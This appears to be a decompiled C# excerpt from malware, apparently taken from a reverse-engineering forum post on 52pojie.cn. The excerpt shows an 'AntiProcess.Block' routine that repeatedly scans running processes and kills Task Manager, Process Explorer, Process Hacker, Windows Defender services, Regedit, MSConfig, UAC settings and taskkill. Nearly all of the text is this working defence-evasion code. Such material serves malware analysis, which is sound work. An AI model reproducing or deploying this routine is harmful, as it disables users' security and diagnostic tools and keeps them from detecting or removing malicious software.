 private static void Block()
{
while (AntiProcess.Enabled)
{
IntPtr intPtr = AntiProcess.CreateToolhelp32Snapshot(2U, 0U);
PROCESSENTRY32 processentry = default(PROCESSENTRY32);
processentry.dwSize = (uint)Marshal.SizeOf(typeof(PROCESSENTRY32));
if (AntiProcess.Process32First(intPtr, ref processentry))
{
do
{
uint th32ProcessID = processentry.th32ProcessID;
string szExeFile = processentry.szExeFile;
if (AntiProcess.Matches(szExeFile, "Taskmgr.exe") || AntiProcess.Matches(szExeFile, "ProcessHacker.exe") || AntiProcess.Matches(szExeFile, "procexp.exe") || AntiProcess.Matches(szExeFile,
"MSASCui.exe") || AntiProcess.Matches(szExeFile, "MsMpEng.exe") || AntiProcess.Matches(szExeFile, "MpUXSrv.exe") || AntiProcess.Matches(szExeFile, "MpCmdRun.exe") || AntiProcess.Matches
(szExeFile, "NisSrv.exe") || AntiProcess.Matches(szExeFile, "ConfigSecurityPolicy.exe") || AntiProcess.Matches(szExeFile, "MSConfig.exe") || AntiProcess.Matches(szExeFile, "Regedit.exe")
|| AntiProcess.Matches(szExeFile, "UserAccountControlSettings.exe") || AntiProcess.Matches(szExeFile, "taskkill.exe"))
{
AntiProcess.KillProcess(th32ProcessID);
}
}
while (AntiProcess.Process32Next(intPtr, ref processentry));
}
AntiProcess.CloseHandle(intPtr);
Thread.Sleep(50);
}
}
吾爱破解论坛
www.52pojie.cn